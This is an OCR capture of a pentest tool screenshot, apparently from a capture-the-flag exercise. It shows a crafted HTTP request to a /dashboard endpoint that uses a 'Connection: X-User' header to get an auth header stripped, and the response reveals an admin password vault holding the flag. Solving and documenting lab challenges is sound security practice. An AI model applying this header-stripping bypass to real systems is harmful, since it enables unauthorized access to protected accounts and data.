 发送请求 强制 HTTPS 历史 爆破示例 分享 导出 导入 同步配置 </> 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求 4681bytes / 58ms 美化 渲染 编码 请输入定位响应 详情
1 GET /dashboard HTTP/1.1
2 Host ? : 47.94.172.90:24598
3 Accept-Encoding: gzip, deflate
4 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
5 Cache-Control: max-age=0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.
0.0 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
9 Connection: X-User
10
Vault
Add Password
Service
Login
Password
Notes
Save
Welcome, admin
Sign Out
Service Login Password Notes Created Actions
flag flag flag{4e3b210a-bc37-4272-b8e5- This is the flag 2025-10-19 Delete
96dfff30d06d} entry. 08:09